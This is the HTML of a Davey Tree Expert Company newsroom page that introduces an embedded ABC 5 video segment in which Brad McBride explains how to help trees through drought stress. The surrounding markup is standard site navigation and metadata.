                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Treesky" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">How to help trees through drought stress</h1>                        <div class="postDate">June 19, 2023</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/newsroom/">Newsroom</a></li>
                                <li>How to help trees through drought stress</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Newsroom",
                                    "item": "https://www.davey.com/about/newsroom/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "How to help trees through drought stress",
                                    "item": "https://www.davey.com/about/newsroom/how-to-help-trees-through-drought-stress/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent newsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                        <div class="intro">
                            <p><em>In this ABC 5 segment, Brad McBride, from Davey's West Cleveland office, shares ways to help a tree endure a drought.</em></p>
                        </div>
                         <div class="datePosted auto">
                             <strong>Posted: June 19, 2023</strong>
                         </div>
                     <div class="rte">
                         
                     </div>
                        <div class="youtubeVideoBlock videoWrapper">
                            <iframe class="youtube lazyload" width="560" height="315" data-src="https://www.youtube.com/embed/7ywC5i5ANYI?enablejsapi=1&amp;origin=https%3A%2F%2Fwww.davey.com" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                        </div>
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                    <div class="afterContentTagline">
                     <p class="MsoNormal"><em><a href="/"><span style="color: #00833f;">The Davey Tree Expert Company</span></a> provides research-driven tree services, grounds maintenance and environmental and utility infrastructure consulting for <a href="/residential-tree-services/">residential</a>, <a href="/utility-services/">utility</a>, <a href="/commercial-services/">commercial</a> and <a href="/environmental-consulting-services/">environmental</a><span style="color: #00833f;"> </span>partners in the U.S. and Canada. Established in 1880 and headquartered in Kent, Ohio, Davey has over 12,000 employees who create and deliver sustainable solutions. Davey continues to grow through expertise with the <a href="/seed/">SEED Campus</a>, its newest commitment to training, research and safety. Become part of the Davey legacy by <a href="/careers/">applying today</a> and join one of the top ten largest <a href="/about/employee-ownership/">employee-owned</a> companies in the U.S.</em></p>
                    </div>
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Other News Posts</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=150&height=75&v=1dc8584357c7b40&format=webp&quality=80 150w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=300&height=150&v=1dc8584357c7b40&format=webp&quality=80 300w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=430&height=214&v=1dc8584357c7b40&format=webp&quality=80 430w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=560&height=279&v=1dc8584357c7b40&format=webp&quality=80 560w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=664&height=330&v=1dc8584357c7b40&format=webp&quality=80 664w " data-src="/media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=664&height=330&v=1dc8584357c7b40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2026 01 14 133243" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Maintaining Your Trees This D.C. Winter</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Lou Meyer from Davey’s mid-Atlantic region shares the subtle clues that could indicate your tree needs care during winter.</div>
                    <a href="/about/newsroom/maintaining-your-trees-this-dc-winter/" class="readmore" title="Maintaining Your Trees This D.C. Winter">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=150&height=75&v=1dc84c774296320&format=webp&quality=80 150w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=300&height=150&v=1dc84c774296320&format=webp&quality=80 300w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=430&height=214&v=1dc84c774296320&format=webp&quality=80 430w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=560&height=279&v=1dc84c774296320&format=webp&quality=80 560w, /media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=664&height=330&v=1dc84c774296320&format=webp&quality=80 664w " data-src="/media/ljcpwpa0/dsc_3103-4928x3280-e35ca0b.jpg?width=664&height=330&v=1dc84c774296320&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 3103 4928X3280 E35ca0b (1)" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Bay Area Winter Sunshine Isn&#x27;t Always Good for Trees</h3>
                    
                    <span class="line"></span>
                    <div class="summary">George Reno from Davey's Menlo Park office talks about why warm winter days followed by cold nights put trees at risk.</div>
                    <a href="/about/newsroom/bay-area-winter-sunshine-isnt-always-good-for-trees/" class="readmore" title="Bay Area Winter Sunshine Isn&#x27;t Always Good for Trees">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Back to Newsroom</a>
            </div>
        </div>
    </div>

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/about/newsroom/how-to-help-trees-through-drought-stress/"
  },
  "headline": "How to help trees through drought stress",
  "description": "",
  "image": "https://www.davey.com/media/o4enxo5v/brad-mcbride.png?width=430&height=282&v=1d9a2b0fa8786f0&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "2023-06-19",
  "dateModified": "2023-06-19"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "How-to-help-trees-through-drought-stress"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
